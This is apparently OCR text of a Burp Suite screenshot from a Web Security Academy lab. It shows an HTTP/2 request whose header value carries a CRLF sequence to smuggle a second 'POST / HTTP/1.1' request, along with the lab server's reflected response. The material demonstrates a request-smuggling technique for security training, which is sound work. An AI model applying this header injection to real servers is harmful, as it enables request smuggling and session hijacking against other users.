 Send
Cancel
Target: https://0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
HTTP/2
content-Length unmarked
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of
the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host:
0a1000d2039488e3804bb75b00d800d4.web-security-acad
emy.net
5 Cookie: session=MymYcTyskuyePyiQBQ83dlZEi5CNcxN8;
6 Content-Length: 13
7
8 search=test3
9
10
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="blog-header">
52 <img src="/resources/images/blog.svg">
53 </section>
54 <label>
Recent searches:
</label>
55 <ul>
56 <li>
<a href="/?search=test3%0d">
test3
</a>
</li>
57 <li>
<a href="/?search=test2">
test2
</a>
</li>
58 <li>
<a href="/?search=test1">
test1
</a>
</li>
59 <li>
<a href="/?search=test">
test
</a>
</li>
60 </ul>
61 <section class=search>
62 <form action=/ method=POST>
Search...
0 matches
Inspector
Selection 12 (0xc)
Selected text
search=test3
Decoded from: URL encoding
search=test3
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 6
Name Value
:scheme https
:method POST
:path /
:authority 0a1000d20394...
cookie session=Mym...
foo bar\r\nTransfer-...